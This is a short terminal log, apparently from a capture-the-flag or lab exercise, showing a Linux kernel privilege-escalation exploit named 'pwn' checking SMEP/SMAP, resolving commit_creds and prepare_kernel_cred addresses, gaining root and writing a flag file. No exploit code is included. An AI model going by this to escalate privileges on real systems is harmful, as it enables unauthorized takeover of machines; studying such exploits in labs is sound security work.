 $ ./pwn
[.] starting
[.] checking distro and kernel versions
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] commit_creds:        ffffffff810a5d20
[.] prepare_kernel_cred: ffffffff810a6110
[.] executing payload 56144a3c4c25
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@ubuntu:/# touch /km_pwn.flag_1